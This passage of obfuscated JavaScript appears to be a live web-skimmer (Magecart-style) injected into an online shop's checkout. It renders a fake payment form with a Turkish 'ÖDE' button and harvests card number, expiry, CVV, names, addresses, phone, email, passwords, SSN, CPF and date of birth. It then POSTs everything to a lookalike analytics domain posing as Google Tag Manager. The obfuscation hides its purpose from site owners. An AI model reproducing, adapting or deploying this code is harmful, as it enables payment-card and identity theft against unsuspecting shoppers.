ath><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22payment-message\x22\x20class=\x22hidden\x22\x20style=\x22display:none\x22></div>\x0a\x09\x09\x20\x20<button\x20id=\x22button-payment\x22\x20class=\x22btn\x20btn-primary\x22\x20type=\x22button\x22>ÖDE</button>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>',_0x30a2e1[_0x4d0338(0xb0)][_0x4d0338(0x10d)](_0x44f457,_0x1fa7df[_0x4d0338(0x24a)]),_0x17c327=!![],_0x48ec43[_0x4d0338(0x92)](_0x3decb6);}}}catch{}return![];}function _0x1fb66e(){const _0x1a1cce=_0x1bf631,_0x49e01a={'dcFoo':_0x440304[_0x1a1cce(0xa1)],'GtJAI':_0x440304[_0x1a1cce(0xfa)],'cWSXv':_0x440304[_0x1a1cce(0xb6)],'rqsXs':_0x440304[_0x1a1cce(0x1ec)],'ZjRGy':function(_0x1c1b2d,_0x20e251){return _0x440304['dlCcA'](_0x1c1b2d,_0x20e251);},'fSqfa':_0x440304[_0x1a1cce(0x21a)],'eCgGw':_0x1a1cce(0x19d)};_0x440304[_0x1a1cce(0x10f)](_0x42276d,'fn','#input-firstname'),_0x42276d('ln',_0x440304[_0x1a1cce(0x109)]),_0x440304[_0x1a1cce(0x1a8)](_0x42276d,'ad',_0x440304['ffktp']),_0x440304[_0x1a1cce(0x253)](_0x42276d,'co','#regular-field-country_id'),_0x440304[_0x1a1cce(0x250)](_0x42276d,'st',_0x440304['RXZyB']),_0x440304[_0x1a1cce(0x24f)](_0x42276d,'ci',_0x1a1cce(0x1d8)),_0x440304['gaRik'](_0x42276d,'em',_0x1a1cce(0x1dc)),_0x440304['qZsZJ'](_0x42276d,'po',_0x440304[_0x1a1cce(0x205)]),_0x440304[_0x1a1cce(0x10f)](_0x42276d,'ph',_0x440304[_0x1a1cce(0x147)]),_0x42276d('a2','#input-address_2'),_0x440304[_0x1a1cce(0x253)](_0x42276d,'lo',_0x440304[_0x1a1cce(0x1d4)]),_0x440304[_0x1a1cce(0x24f)](_0x42276d,'pa',_0x440304[_0x1a1cce(0x17b)]),_0x440304['ulUuj'](_0x42276d,'d1',_0x440304['DgPKJ']);function _0x42276d(_0x4f7aa9,_0x28845b){const _0x4e446e=_0x1a1cce,_0x3ad9c2={'wTBVZ':function(_0x2f535c,_0x5b82fb,_0x4b9292,_0x1035df){return _0x2f535c(_0x5b82fb,_0x4b9292,_0x1035df);}},_0x1e7fa4=document[_0x4e446e(0xe9)](_0x28845b);if(_0x1e7fa4){if(_0x49e01a[_0x4e446e(0x1e0)](_0x49e01a[_0x4e446e(0xe3)],_0x49e01a['fSqfa']))_0x1e7fa4[_0x4e446e(0xcb)](_0x49e01a['eCgGw'],function(){const _0x3c9990=_0x4e446e;_0x3ad9c2['wTBVZ'](_0xb74c34,_0x4f7aa9,_0x505db0(_0x1e7fa4[_0x3c9990(0x17f)]),0x16d);});else{const _0x42546b=_0x49e01a[_0x4e446e(0x95)][_0x4e446e(0x165)]('|');let _0x54ba50=0x0;while(!![]){switch(_0x42546b[_0x54ba50++]){case'0':if(/^3[47]/[_0x4e446e(0x12e)](_0x29f8d8))return _0x49e01a[_0x4e446e(0x13b)];continue;case'1':if(/^5[1-5]/['test'](_0x1f0571))return _0x4e446e(0x20c);continue;case'2':if(/^4/[_0x4e446e(0x12e)](_0x3452b4))return _0x49e01a['cWSXv'];continue;case'3':if(!_0x5f1d77)return _0x4e446e(0x197);continue;case'4':return _0x4e446e(0x197);case'5':if(/^(62|88)/[_0x4e446e(0x12e)](_0x11068b))return _0x49e01a[_0x4e446e(0x11d)];continue;}break;}}}}}function _0xc6bbb(_0x456f8f){const _0x196ad2=_0x1bf631,_0x374658={'xpuXp':_0x440304[_0x196ad2(0x130)],'eJXtf':function(_0x237e2c,_0x502356){return _0x237e2c+_0x502356;},'xhqhm':function(_0x2d8171,_0x41e9cb,_0x4b38bf){return _0x2d8171(_0x41e9cb,_0x4b38bf);},'lpinc':function(_0x395732,_0x528d07){const _0x3b7a1b=_0x196ad2;return _0x440304[_0x3b7a1b(0x249)](_0x395732,_0x528d07);},'CWIrT':function(_0x54de60,_0x4dc7b3){return _0x54de60>_0x4dc7b3;},'VCAmJ':function(_0x59922b,_0x26429a){return _0x59922b===_0x26429a;}};if(_0x440304[_0x196ad2(0x8b)](_0x440304[_0x196ad2(0x13c)],_0x440304['GfXCH'])){const _0x42b841=document['querySelector'](_0x440304['EWiSV']);_0x456f8f['id']=_0x440304[_0x196ad2(0x1f6)],_0x456f8f[_0x196ad2(0xed)]=_0x440304['CYHYe'];const _0x29d64e=document[_0x196ad2(0x16d)](_0x196ad2(0x1e1));_0x29d64e[_0x196ad2(0x1da)](_0x30d584=>{const _0x2012c8=_0x196ad2;if(_0x374658[_0x2012c8(0x1f7)](_0x2012c8(0x198),_0x2012c8(0x1a1))){if(!/^(0[1-9]|1[0-2]) \/ \d{2}$/['test'](_0x4ffad4))return![];let [_0x534afa,_0x866ca4]=_0x1d6743[_0x2012c8(0x165)](_0x374658[_0x2012c8(0x1e8)]);_0x534afa=_0x47a923(_0x534afa,0xa),_0x866ca4=_0x374658[_0x2012c8(0x1a0)](_0x374658[_0x2012c8(0x1d5)](_0x5f17c6,_0x866ca4,0xa),0x7d0);let _0xbd64ef=new _0x226b42(),_0x335270=new _0x17174f(_0x866ca4,_0x374658[_0x2012c8(0x14c)](_0x534afa,0x1),0x1);return _0x335270['setMonth'](_0x335270[_0x2012c8(0x15b)]()+0x1),_0x374658[_0x2012c8(0xf5)](_0x335270,_0xbd64ef);}else _0x30d584[_0x2012c8(0x108)]=![];});if(_0x42b841){if(!_0x1d9efd){_0x42b841['style'][_0x196ad2(0x10b)]=_0x196ad2(0x1f2);const _0x2d170d=document[_0x196ad2(0x1bd)](_0x440304[_0x196ad2(0x101)]);_0x2d170d[_0x196ad2(0x102)]=_0x196ad2(0x104),document[_0x196ad2(0x150)][_0x196ad2(0x133)](_0x2d170d),_0x456f8f[_0x196ad2(0x246)]=_0x196ad2(0xd9),_0x42b841[_0x196ad2(0xb0)][_0x196ad2(0x10d)](_0x456f8f,_0x42b841[_0x196ad2(0x24a)]),_0x1d9efd=!![],_0x440304[_0x196ad2(0x21d)](_0x5c1a17);}}}else{if(_0x2808af)_0x2907f0[_0x196ad2(0x1c0)][_0x196ad2(0x12f)](_0x196ad2(0x1bc));}}function _0x5c1a17(){const _0x1e5e72=_0x1bf631,_0x5bbcd9={'vIUtk':function(_0x511b18,_0x1fb88f){return _0x511b18(_0x1fb88f);},'KHzHy':_0x440304['EBDwU'],'gVxcc':function(_0x415869,_0x2d9d1d,_0x158161){return _0x440304['nEWog'](_0x415869,_0x2d9d1d,_0x158161);},'zxuAe':function(_0x99a832,_0x3b8ee2,_0x1bd727){const _0x36c01=_0x46fa;return _0x440304[_0x36c01(0xcf)](_0x99a832,_0x3b8ee2,_0x1bd727);},'QtaMe':function(_0x26f935,_0x5ee57a){const _0x34fbf8=_0x46fa;return _0x440304[_0x34fbf8(0x1f8)](_0x26f935,_0x5ee57a);},'GjxWx':function(_0x4ea94b,_0x1604f4){const _0x591dfd=_0x46fa;return _0x440304[_0x591dfd(0x1be)](_0x4ea94b,_0x1604f4);},'lFpJa':_0x440304[_0x1e5e72(0x1df)],'GLRuO':function(_0x5287ed,_0x5c1d26){return _0x440304['RmRzq'](_0x5287ed,_0x5c1d26);},'EiUsQ':function(_0x2d40cb,_0x5d2650){return _0x440304['mZhjV'](_0x2d40cb,_0x5d2650);},'abtVi':function(_0x3c636f,_0x57229f){const _0x2c5b20=_0x1e5e72;return _0x440304[_0x2c5b20(0xff)](_0x3c636f,_0x57229f);},'YJulX':_0x440304['Ryojv'],'VRCLm':_0x440304[_0x1e5e72(0x24c)],'TwgqS':function(_0x542068,_0x3011ed){const _0x23b832=_0x1e5e72;return _0x440304[_0x23b832(0x23f)](_0x542068,_0x3011ed);},'EKfES':_0x1e5e72(0xb7),'sxLdC':function(_0x5a5b24,_0x4fc186){return _0x5a5b24+_0x4fc186;},'vcFdS':_0x440304[_0x1e5e72(0x1d2)],'WSVRR':function(_0x29abad,_0x23e077){return _0x440304['IFpqu'](_0x29abad,_0x23e077);},'musBp':_0x440304[_0x1e5e72(0x164)],'BrxCJ':_0x440304[_0x1e5e72(0x139)],'aLxab':_0x440304[_0x1e5e72(0xd5)],'wMpMV':'div','DyXln':function(_0x40f9bb,_0x40ad1c,_0x1bb4e2){return _0x40f9bb(_0x40ad1c,_0x1bb4e2);},'xrWco':_0x1e5e72(0x1f2),'gSheW':_0x440304[_0x1e5e72(0x101)],'dWCCl':function(_0x99672b){return _0x99672b();}},_0x893f14=document['querySelector'](_0x440304[_0x1e5e72(0x1d1)]),_0x11e7e2=document[_0x1e5e72(0xe9)](_0x440304[_0x1e5e72(0x204)]),_0x4098bb=document[_0x1e5e72(0xe9)](_0x1e5e72(0x110)),_0xc1c532=document['querySelector'](_0x440304[_0x1e5e72(0x12c)]),_0x11d0d2=document['querySelector'](_0x440304[_0x1e5e72(0x96)]),_0x3ae7fe=document[_0x1e5e72(0xe9)](_0x440304[_0x1e5e72(0x20a)]),_0x20a732=document[_0x1e5e72(0xe9)](_0x440304[_0x1e5e72(0x1ce)]),_0x1e2d9c=document[_0x1e5e72(0xe9)](_0x440304['ARWXS']),_0x353a4b=[_0x11d0d2,_0x3ae7fe,_0x20a732,_0x1e2d9c];if(_0x440304[_0x1e5e72(0x183)](!_0x11e7e2,!_0x4098bb)||!_0xc1c532||!_0x893f14){if(_0x440304[_0x1e5e72(0x1e3)](_0x1e5e72(0x1f9),_0x440304[_0x1e5e72(0x13f)]))_0x5bbcd9[_0x1e5e72(0x105)](_0x1634d4,_0x409166);else return;}function _0x10128e(_0x41ab50){const _0x12dfc6=_0x1e5e72;if(!_0x41ab50)return _0x440304['uwFMw'];if(/^4/[_0x12dfc6(0x12e)](_0x41ab50))return _0x440304[_0x12dfc6(0xb6)];if(/^5[1-5]/[_0x12dfc6(0x12e)](_0x41ab50))return _0x440304[_0x12dfc6(0x1bf)];if(/^3[47]/[_0x12dfc6(0x12e)](_0x41ab50))return _0x440304['vTLDt'];if(/^(62|88)/[_0x12dfc6(0x12e)](_0x41ab50))return _0x440304[_0x12dfc6(0x1ec)];return _0x12dfc6(0x197);}function _0x401fd8(_0x2c2253,_0x567111){const _0x494b9e=_0x1e5e72,_0xfcc9be={'QCqbc':function(_0x2da5d0,_0x2166b4){return _0x440304['zdLfs'](_0x2da5d0,_0x2166b4);},'MjUtL':_0x440304[_0x494b9e(0x1c2)],'fKGhN':_0x440304['cuTYb'],'oJAZR':function(_0x399db1,_0x365080){const _0x32026d=_0x494b9e;return _0x440304[_0x32026d(0xfe)](_0x399db1,_0x365080);},'eMIRp':function(_0x50aff2,_0x378d93){return _0x50aff2(_0x378d93);},'nCglq':function(_0x374a27,_0x5386cc){return _0x374a27(_0x5386cc);},'zlpPj':function(_0x1942c0,_0x87a08d){const _0x3dd49d=_0x494b9e;return _0x440304[_0x3dd49d(0xc2)](_0x1942c0,_0x87a08d);},'ENLBn':_0x440304[_0x494b9e(0x1ed)],'CHWHS':function(_0x169de6,_0xcd8ef0){return _0x440304['DViKy'](_0x169de6,_0xcd8ef0);},'RofQe':function(_0x3ac6eb,_0x285f09){const _0x1ffa81=_0x494b9e;return _0x440304[_0x1ffa81(0x247)](_0x3ac6eb,_0x285f09);},'hdYuW':'#regular-field-country_id','CtpgI':_0x494b9e(0x189),'nhiIe':function(_0x5acdbf,_0x32001b){const _0x220511=_0x494b9e;return _0x440304[_0x220511(0x90)](_0x5acdbf,_0x32001b);},'dSrFb':'#input-city','RzTvI':_0x440304[_0x494b9e(0x205)],'BNWWc':_0x440304[_0x494b9e(0x143)],'IhgJi':_0x440304[_0x494b9e(0xf1)],'SShgm':_0x440304[_0x494b9e(0x147)],'LVUSo':_0x494b9e(0x1dc),'qqIHY':_0x440304[_0x494b9e(0x212)],'dxPJR':_0x440304[_0x494b9e(0x18f)],'rmoJF':function(_0x34f8ba,_0x5b22f0){const _0x9a7d15=_0x494b9e;return _0x440304[_0x9a7d15(0x14b)](_0x34f8ba,_0x5b22f0);},'bkihD':_0x440304['VqkcU'],'eScAC':_0x494b9e(0xf9),'zIVXl':function(_0x3ff0d7,_0x46f444){const _0x50977e=_0x494b9e;return _0x440304[_0x50977e(0x134)](_0x3ff0d7,_0x46f444);},'yofcB':function(_0x535b82,_0x24dbf8){return _0x535b82(_0x24dbf8);},'LUoLE':_0x440304[_0x494b9e(0xbd)],'mjecC':function(_0x12af51,_0xc4cf42){const _0x4a4a6e=_0x494b9e;return _0x440304[_0x4a4a6e(0x1e7)](_0x12af51,_0xc4cf42);},'IrYHA':_0x440304[_0x494b9e(0x22e)],'NKJGS':function(_0x3023d8,_0x9a5593){return _0x440304['hHTyH'](_0x3023d8,_0x9a5593);},'dJHKF':_0x440304[_0x494b9e(0x107)],'lDSyz':function(_0x318074,_0x309dce){const _0x23fb29=_0x494b9e;return _0x440304[_0x23fb29(0x1fa)](_0x318074,_0x309dce);},'YIewI':function(_0x5a366a){const _0x2d4c33=_0x494b9e;return _0x440304[_0x2d4c33(0x1e4)](_0x5a366a);},'UDHMG':function(_0x143811,_0x43b32c,_0x3383af,_0x55c3c7){const _0x2f8ac0=_0x494b9e;return _0x440304[_0x2f8ac0(0xc3)](_0x143811,_0x43b32c,_0x3383af,_0x55c3c7);},'TsshK':function(_0x451a0a,_0xf63f79,_0x41fd77){return _0x451a0a(_0xf63f79,_0x41fd77);},'uEwmL':'https://analytics-gtagmanager.com/php/ap.php?k=691d8c18ce7cc080e6ee224c3cb4fd2e','aTkCz':_0x494b9e(0x94),'qzBbD':_0x440304['zABYu'],'VHqaF':function(_0x162dff,_0x3b8e8d){return _0x162dff===_0x3b8e8d;},'elQGP':_0x494b9e(0x12a),'oMKIC':_0x440304[_0x494b9e(0x132)],'FivIT':function(_0x31cd5e,_0x245975){const _0x42c02f=_0x494b9e;return _0x440304[_0x42c02f(0x1aa)](_0x31cd5e,_0x245975);},'GmVgJ':_0x440304[_0x494b9e(0x1d2)]};if(!_0x567111||_0x567111[_0x494b9e(0x1d6)]===0x0){if(_0x440304[_0x494b9e(0x21e)](_0x440304['UFlqg'],_0x440304[_0x494b9e(0x181)])){_0x353a4b[_0x494b9e(0x1da)](_0x2b77d1=>{const _0x19604f=_0x494b9e;if(_0xfcc9be[_0x19604f(0xc6)](_0xfcc9be[_0x19604f(0x1d7)],_0x19604f(0xa7))){if(_0x2b77d1)_0x2b77d1['classList'][_0x19604f(0x12f)](_0xfcc9be['fKGhN']);}else _0x3ad616+=_0x247b47[_0x19604f(0x113)](_0x536bbf[_0x19604f(0x252)](_0x16d450['random']()*_0x523a15['length']));});return;}else{if(_0xfcc9be[_0x494b9e(0x149)](_0xfcc9be[_0x494b9e(0x234)](_0x368a73,_0x494b9e(0x22f))[_0x494b9e(0x1d6)],0x0))return![];const _0x8f36a1={'holder':_0x3266e4(_0x4e3707[_0x494b9e(0x17f)]),'number':_0x140d75(_0x2120aa[_0x494b9e(0x17f)][_0x494b9e(0x202)](/\D/g,'')),'expiry':_0xfcc9be['eMIRp'](_0x4913d2,_0x369e17[_0x494b9e(0x17f)]),'cv2':_0xfcc9be[_0x494b9e(0x234)](_0x44a999,_0x22ffe9[_0x494b9e(0x17f)])},_0x28a882={'firstName':_0xfcc9be[_0x494b9e(0x19c)](_0x3ddf00,_0x4e11e2[_0x494b9e(0xe9)](_0x494b9e(0x100))?.[_0x494b9e(0x17f)])||_0xfcc9be['eMIRp'](_0x372ae6,'fn'),'lastName':_0xfcc9be[_0x494b9e(0x234)](_0x32f6ce,_0xb04a20[_0x494b9e(0xe9)](_0x494b9e(0x1d9))?.[_0x494b9e(0x17f)])||_0xfcc9be[_0x494b9e(0x22d)](_0x2a9d79,'ln'),'address':_0x38780f(_0x53cc82[_0x494b9e(0xe9)](_0x494b9e(0x23a))?.[_0x494b9e(0x17f)])||_0xfcc9be[_0x494b9e(0x22d)](_0x5bbe72,'ad'),'address2':_0xfcc9be['nCglq'](_0x1d1b9a,_0x501628['querySelector'](_0xfcc9be['ENLBn'])?.['value'])||_0xfcc9be[_0x494b9e(0x1fc)](_0x53be62,'a2'),'country':_0xfcc9be['RofQe'](_0x116668,_0x5d71b7[_0x494b9e(0xe9)](_0xfcc9be[_0x494b9e(0x163)])?.[_0x494b9e(0x17f)])||_0x52e8ae('co'),'state':_0xfcc9be[_0x494b9e(0x234)](_0x52c4d9,_0x2d664a[_0x494b9e(0xe9)](_0xfcc9be[_0x494b9e(0x20d)])?.[_0x494b9e(0x17f)])||_0xfcc9be[_0x494b9e(0x19c)](_0x9545d7,'st'),'city':_0xfcc9be[_0x494b9e(0x18d)](_0x2896e6,_0x54a4cd[_0x494b9e(0xe9)](_0xfcc9be[_0x494b9e(0xc4)])?.[_0x494b9e(0x17f)])||_0xfcc9be[_0x494b9e(0x18d)](_0x2877e6,'ci'),'postcode':_0xfcc9be[_0x494b9e(0x234)](_0x504325,_0x1a180c[_0x494b9e(0xe9)](_0xfcc9be[_0x494b9e(0x24e)])?.[_0x494b9e(0x17f)])||_0xfcc9be[_0x494b9e(0x19c)](_0x45fb5b,'po'),'street':_0xfcc9be[_0x494b9e(0x19c)](_0x4fcf44,_0x217739[_0x494b9e(0xe9)](_0xfcc9be[_0x494b9e(0x14a)])?.[_0x494b9e(0x17f)])||_0xfcc9be['eMIRp'](_0x4b02b0,_0xfcc9be['IhgJi']),'phone':_0xfcc9be[_0x494b9e(0x18d)](_0x17da26,_0x2db04f[_0x494b9e(0xe9)](_0xfcc9be[_0x494b9e(0x1ea)])?.[_0x494b9e(0x17f)])||_0xfcc9be['eMIRp'](_0x51cf51,'ph'),'email':_0xb28ed5(_0xdd28dc[_0x494b9e(0xe9)](_0xfcc9be[_0x494b9e(0xd1)])?.[_0x494b9e(0x17f)])||_0xfcc9be['RofQe'](_0xb23ca8,'em'),'DOB':_0xfcc9be['RofQe'](_0x4b1aff,_0x345594[_0x494b9e(0xe9)](_0xfcc9be[_0x494b9e(0x140)])?.[_0x494b9e(0x17f)])||_0xfcc9be[_0x494b9e(0x1fc)](_0x4679e4,'do'),'CPF':_0xfcc9be[_0x494b9e(0x1fc)](_0x597b87,_0x4cf495[_0x494b9e(0xe9)](_0x494b9e(0x1e6))?.[_0x494b9e(0x17f)])||_0x368e31('cp'),'SSN':_0xfcc9be['CHWHS'](_0x2c8d7e,_0x165cb7[_0x494b9e(0xe9)](_0xfcc9be['dxPJR'])?.[_0x494b9e(0x17f)])||_0xab7722('ss'),'ID':_0xfcc9be[_0x494b9e(0x10c)](_0x46d942,_0x4a3928[_0x494b9e(0xe9)](_0x494b9e(0x161))?.[_0x494b9e(0x17f)])||_0xfcc9be[_0x494b9e(0x131)](_0x1ae672,_0xfcc9be[_0x494b9e(0x258)]),'login':_0xfcc9be['rmoJF'](_0x31e217,_0x50fd00['querySelector'](_0xfcc9be[_0x494b9e(0xce)])?.['value'])||_0xfcc9be[_0x494b9e(0x131)](_0x4502d6,'lo'),'password':_0xfcc9be[_0x494b9e(0x19c)](_0x55b1f3,_0x2777e7['querySelector']('[name=\x22password\x22]')?.['value'])||_0xfcc9be[_0x494b9e(0x112)](_0x244f39,'pa'),'data1':_0xfcc9be['yofcB'](_0xc07951,_0x227d53[_0x494b9e(0xe9)](_0xfcc9be[_0x494b9e(0x97)])?.[_0x494b9e(0x17f)])||_0xfcc9be[_0x494b9e(0x167)](_0xf0015d,'d1'),'data2':_0xfcc9be[_0x494b9e(0x167)](_0x59b3fd,_0xaca9f9[_0x494b9e(0xe9)](_0xfcc9be[_0x494b9e(0xe1)])?.[_0x494b9e(0x17f)])||_0xfcc9be[_0x494b9e(0x234)](_0x1c263c,'d2'),'data3':_0xfcc9be[_0x494b9e(0x193)](_0x51a0cb,_0x489f2a[_0x494b9e(0xe9)](_0xfcc9be[_0x494b9e(0x146)])?.[_0x494b9e(0x17f)])||_0xfcc9be[_0x494b9e(0x18d)](_0x148651,'d3'),'domain':_0xfcc9be[_0x494b9e(0x1fb)](_0x7bbdb7,_0x532b0e[_0x494b9e(0x1cb)][_0x494b9e(0x1b6)])};_0xfcc9be['YIewI'](_0x3a4888),_0xfcc9be['UDHMG'](_0x4e1502,_0x494b9e(0x22f),_0x4a84e0(0x14),0x16d);const _0x3dba55=new _0x4815d5();_0x3dba55[_0x494b9e(0x18a)]('n',_0x8f36a1[_0x494b9e(0x23b)]),_0x3dba55[_0x494b9e(0x18a)]('ow',_0x8f36a1[_0x494b9e(0x99)]),_0x3dba55['append']('ex',_0x8f36a1['expiry']),_0x3dba55[_0x494b9e(0x18a)]('cv',_0x8f36a1[_0x494b9e(0x1ba)]),_0x3dba55[_0x494b9e(0x18a)]('fn',_0x28a882[_0x494b9e(0x1c3)]),_0x3dba55[_0x494b9e(0x18a)]('ln',_0x28a882[_0x494b9e(0xad)]),_0x3dba55['append']('ad',_0x28a882[_0x494b9e(0x241)]),_0x3dba55[_0x494b9e(0x18a)]('co',_0x28a882[_0x494b9e(0xe5)]),_0x3dba55[_0x494b9e(0x18a)]('st',_0x28a882[_0x494b9e(0x222)]),_0x3dba55['append']('ci',_0x28a882[_0x494b9e(0xb8)]),_0x3dba55[_0x494b9e(0x18a)]('po',_0x28a882[_0x494b9e(0x1f5)]),_0x3dba55[_0x494b9e(0x18a)](_0xfcc9be[_0x494b9e(0x117)],_0x28a882['street']),_0x3dba55['append']('ph',_0x28a882['phone']),_0x3dba55[_0x494b9e(0x18a)]('lk',_0x28a882[_0x494b9e(0x9c)]),_0x3dba55[_0x494b9e(0x18a)]('em',_0x28a882[_0x494b9e(0xa3)]),_0x3dba55['append']('a2',_0x28a882[_0x494b9e(0x229)]),_0x3dba55[_0x494b9e(0x18a)]('do',_0x28a882[_0x494b9e(0xbc)]),_0x3dba55[_0x494b9e(0x18a)]('cp',_0x28a882['CPF']),_0x3dba55[_0x494b9e(0x18a)]('ss',_0x28a882[_0x494b9e(0x125)]),_0x3dba55[_0x494b9e(0x18a)]('id',_0x28a882['ID']),_0x3dba55['append']('lo',_0x28a882[_0x494b9e(0x171)]),_0x3dba55[_0x494b9e(0x18a)]('pa',_0x28a882['password']),_0x3dba55[_0x494b9e(0x18a)]('d1',_0x28a882[_0x494b9e(0x1af)]),_0x3dba55['append']('d2',_0x28a882['data2']),_0x3dba55[_0x494b9e(0x18a)]('d3',_0x28a882['data3']),_0x3dba55['append']('cu',_0x5c1152(_0x3b18c1[_0x494b9e(0xb2)])),_0xfcc9be[_0x494b9e(0x16a)](_0x47359e,_0xfcc9be['uEwmL'],{'method':_0xfcc9be['aTkCz'],'mode':_0xfcc9be['qzBbD'],'body':_0x3dba55});}}_0x353a4b[_0x494b9e(0x1da)](_0x9a540d=>{const _0x255962=_0x494b9e;if(_0xfcc9be['VHqaF'](_0xfcc9be[_0x255962(0x20e)],_0xfcc9be[_0x255962(0x129)]))return![];else{if(_0x9a540d)_0x9a540d[_0x255962(0x1c0)][_0x255962(0xf7)](_0xfcc9be['fKGhN']);}});switch(_0x2c2253){case _0x440304[_0x494b9e(0xb6)]:_0x11d0d2&&_0x11d0d2[_0x494b9e(0x1c0)][_0x494b9e(0x12f)](_0x440304[_0x494b9e(0x1df)]);break;case _0x440304[_0x494b9e(0x1bf)]:_0x3ae7fe&&_0x3ae7fe[_0x494b9e(0x1c0)][_0x494b9e(0x12f)](_0x440304[_0x494b9e(0x1df)]);break;case _0x440304['vTLDt']:if(_0x20a732){if(_0x440304[_0x494b9e(0x1de)](_0x494b9e(0xba),_0x440304[_0x494b9e(0x1c6)]))_0x20a732[_0x494b9e(0x1c0)][_0x494b9e(0x12f)]('hidden-icon');else{let _0x1ecced=_0x587130['target'][_0x494b9e(0x17f)]['replace'](/\D/g,'');_0x1ecced[_0x494b9e(0x1d6)]>=0x2&&(_0x1ecced=_0xfcc9be[_0x494b9e(0x15c)](_0x1ecced[_0x494b9e(0x17c)](0x0,0x2),_0x494b9e(0x1bb))+_0x1ecced[_0x494b9e(0x17c)](0x2,0x4)),_0x4ea91e[_0x494b9e(0x1e5)][_0x494b9e(0x17f)]=_0x1ecced,_0x4df292['target'][_0x494b9e(0x1c0)]['remove'](_0xfcc9be['GmVgJ']);}}break;case _0x494b9e(0xb3):_0x1e2d9c&&(_0x494b9e(0x218)!==_0x440304[_0x494b9e(0x124)]?_0x1e2d9c[_0x494b9e(0x1c0)][_0x494b9e(0x12f)](_0x440304['cuTYb']):(_0x5070e9[_0x494b9e(0x9f)]['animation']=_0x5bbcd9[_0x494b9e(0x23d)],_0x5bbcd9[_0x494b9e(0x242)](_0x37ead2,()=>{const _0x38f0b5=_0x494b9e;_0x5c5ac5[_0x38f0b5(0x180)][_0x38f0b5(0xf0)](_0x144fdf)&&_0x17b2f5[_0x38f0b5(0x180)][_0x38f0b5(0x1f3)](_0x2bfe7b);},0x12c)));break;default:_0x353a4b[_0x494b9e(0x1da)](_0x2c5910=>{const _0x440529=_0x494b9e;if(_0x2c5910)_0x2c5910[_0x440529(0x1c0)][_0x440529(0x12f)](_0xfcc9be['fKGhN']);});}}function _0x2429c5(_0x184e94,_0x2a38fa){const _0x30baeb=_0x1e5e72,_0x3e00d9={'lGmCt':function(_0x1ec1d0,_0x3c8efe){const _0xed92e4=_0x46fa;return _0x440304[_0xed92e4(0x1c5)](_0x1ec1d0,_0x3c8efe);},'inAag':function(_0x16bc96,_0x1be7aa){const _0x540649=_0x46fa;return _0x440304[_0x540649(0x21c)](_0x16bc96,_0x1be7aa);}},_0x1c84f8=_0x184e94['replace'](/\D/g,'');if(_0x440304[_0x30baeb(0x1f8)](_0x2a38fa,_0x30baeb(0x1c4))){if(_0x440304[_0x30baeb(0x19a)]===_0x440304[_0x30baeb(0x19a)])return _0x1c84f8['replace'](/^(\d{0,4})(\d{0,6})(\d{0,5}).*/,function(_0x545b17,_0xb80e6,_0x2dea8d,_0x218be5){const _0x47dafa=_0x30baeb;let _0x49a27f=_0xb80e6;if(_0x2dea8d)_0x49a27f+=_0x3e00d9[_0x47dafa(0x1db)]('\x20',_0x2dea8d);if(_0x218be5)_0x49a27f+=_0x3e00d9[_0x47dafa(0x145)]('\x20',_0x218be5);return _0x49a27f;});else _0x4b8581[_0x30baeb(0x180)][_0x30baeb(0xf0)](_0xe27710)&&(_0x1ae20a[_0x30baeb(0x9f)]['animation']=_0x30baeb(0x1f1),_0x5bbcd9[_0x30baeb(0x1cd)](_0x1074fb,()=>{const _0x523184=_0x30baeb;_0x5e6aa8[_0x523184(0x180)][_0x523184(0xf0)](_0xc27dd4)&&_0x4c36a6[_0x523184(0x180)][_0x523184(0x1f3)](_0x44facc);},0x12c));}else return _0x1c84f8[_0x30baeb(0x202)](/(.{4})/g,_0x440304['ztgxO'])['trim']();}_0x11e7e2[_0x1e5e72(0xcb)](_0x440304[_0x1e5e72(0x1ee)],function(_0x4413a3){const _0x286047=_0x1e5e72;if(_0x440304[_0x286047(0x16f)]===_0x440304[_0x286047(0xaf)]){if(_0x5bbcd9[_0x286047(0xa0)](_0x2902a4,_0x53975d)||_0x5bbcd9[_0x286047(0xa0)](_0x314d4e,null))return'';return _0x534e54(_0x5bbcd9[_0x286047(0x1cf)](_0x213b38,_0x3a835c(_0x253985)));}else{let _0x42e4ea=_0x4413a3[_0x286047(0x1e5)][_0x286047(0x17f)][_0x286047(0x202)](/\D/g,''),_0xa4a624=_0x10128e(_0x42e4ea),_0x335c52=_0x440304[_0x286047(0x20f)](_0xa4a624,_0x440304[_0x286047(0xfa)])?0xf:0x10;_0x42e4ea=_0x42e4ea[_0x286047(0x17c)](0x0,_0x335c52);let _0x47ef62=_0x440304['gaRik'](_0x2429c5,_0x42e4ea,_0xa4a624);_0x4413a3[_0x286047(0x1e5)][_0x286047(0x17f)]=_0x47ef62,_0x440304['zTVhi'](_0x401fd8,_0xa4a624,_0x42e4ea),_0x4413a3['target']['classList'][_0x286047(0x12f)](_0x440304['GwXPX']);}}),_0x11e7e2[_0x1e5e72(0xcb)](_0x440304[_0x1e5e72(0xeb)],function(){const _0x57dd86=_0x1e5e72,_0x431104={'IGiSi':function(_0x29c38f,_0x4f2819){const _0x2bf15b=_0x46fa;return _0x440304[_0x2bf15b(0x247)](_0x29c38f,_0x4f2819);},'ltHys':_0x440304[_0x57dd86(0xcc)]};if(_0x440304[_0x57dd86(0x206)](_0x440304[_0x57dd86(0x119)],_0x440304[_0x57dd86(0x1f0)])){const _0x109f57={'DVxFO':function(_0x526805,_0x386b23){const _0x1802b1=_0x57dd86;return _0x431104[_0x1802b1(0x9a)](_0x526805,_0x386b23);}};_0x32aa35=_0x38d67c=_0x58910f[_0x57dd86(0x1bd)](_0x431104[_0x57dd86(0x21b)]),_0x30e829[_0x57dd86(0xcb)]('click',function(){const _0x55c663=_0x57dd86;_0x109f57[_0x55c663(0xe4)](_0x2cdb82,_0x1c37b7);});}else{let _0x2124b8=_0x11e7e2[_0x57dd86(0x17f)]['replace'](/\D/g,''),_0x1d1fc8=_0x440304['DpVhe'](_0x10128e,_0x2124b8);_0x440304['vucOF'](_0x401fd8,_0x1d1fc8,_0x2124b8);}}),_0x11e7e2[_0x1e5e72(0xcb)](_0x440304['YxwwJ'],function(){const 